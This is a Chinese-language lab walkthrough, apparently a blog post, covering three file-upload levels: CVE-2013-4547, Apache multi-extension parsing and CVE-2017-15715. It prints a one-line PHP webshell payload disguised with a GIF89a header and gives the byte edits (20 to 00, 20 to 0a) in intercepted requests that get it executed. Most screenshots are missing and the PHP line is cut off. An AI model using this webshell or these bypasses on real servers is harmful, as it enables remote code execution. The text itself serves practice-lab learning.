

第五个:CVE-2013-4547关卡





上传一句话木马的jpg文件,抓包



GIF89a

<?php fputs(fopen('yuanzhang.php',w),'<?php @eval($_POST['cmd']); ?>

在jpg后面加l两个空格



将后面的20改为00,放包



访问如下,在1.jpg后面加两个空格抓包

将%20%20改为两个空格

将20改为00

放包后访问成功

Apache解析漏洞



第六个:apache_parsing关卡

直接上传.php.jpg文件

直接访问





第七个:CVE-2017-15715关卡

直接提交php文件发现不行



抓包修改,在evil.php后面加一个空格

在hex里修改20为0a

访问/evil.php%0a